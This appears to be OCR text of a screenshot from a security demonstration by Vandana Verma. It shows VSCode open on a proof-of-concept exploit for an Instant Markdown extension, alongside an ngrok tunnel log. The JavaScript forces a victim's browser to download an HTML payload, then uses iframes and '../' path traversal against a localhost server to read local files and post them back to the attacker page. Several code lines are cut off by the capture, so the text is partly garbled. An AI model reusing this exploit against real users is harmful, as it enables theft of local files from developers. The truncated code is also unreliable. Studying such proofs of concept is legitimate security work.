 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help
index.php — VSCode-Instant-markdown-vuln-main
EXPLORER
index.php
Settings
zip-slip.py
Untitled-1
index.php
VSCODE-INSTANT-MAR...
image
hacked.gif
index.php
README.md
track.php
32
1
OUTLINE
TIMELINE
DOCKER CONTAINERS
DOCKER IMAGES
AZURE CONTAINER REGI...
DOCKER HUB
SUGGESTED DOCKER H...
1
6 const maxNesting = 10;
7
8 ////////////////////////////////////////////////
9 // The payload of the file which a victim will download.
10 const payload = `
11 <body>
12 <script>
13 for (let n = 0; n < ${maxNesting}; n++) {
14 fetch('http://localhost:8090/foo/?/' + '../'.repeat(n) +
15 .then((res) => {
16 if (res.status === 200) {
17 res.text().then((data) => window.parent.post
18 }
19 });
20 }
21 </scr` + 'ipt></body>';
22 ////////////////////////////////////////////////
23
24 ////////////////////////////////////////////////
25 // This part should enforce victim's browser to download
26 // an HTML file.
27 const fileName = `file_${Math.random()}.html`;
28 const a = document.createElement('a');
29
30 a.setAttribute('href', 'data:text/plain;charset=utf-8,'
31 a.setAttribute('download', fileName);
32 a.style.display = 'none';
33
34 document.body.appendChild(a);
35 a.click();
36 document.body.removeChild(a);
37 ////////////////////////////////////////////////
38
39 // After short delay we open bunch of iframes trying to
40 // a victim just downloaded.
41 setTimeout(() => {
42 for (let n = 0; n < maxNesting; n++) {
43 const iframe = document.createElement('iframe');
44
master* 0 0 Ln 14, Col 72 (9 selected) Spaces: 4 UTF-8 LF PHP Snyk Vuln
ngrok
php ⌘1 ngrok ⌘2
ngrok by @inconshreveable
Session Status online
Account developersteve (Plan: Free)
Version 2.3.40
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding http://infosecvandana.ngrok.io -> http://localhost:8122
Forwarding https://infosecvandana.ngrok.io -> http://localhost:8122
Connections ttl opn rt1 rt5 p50 p90
8 0 0.00 0.00 1.37 3.40
HTTP Requests
-------------
GET /image/hacked.gif 200 OK
GET / 200 OK
GET /image/hacked.gif 200 OK
GET / 200 OK
GET /image/hacked.gif 200 OK
GET / 200 OK
GET /image/hacked.gif 200 OK
GET / 200 OK
Vandana Verma
SEP
25
4
2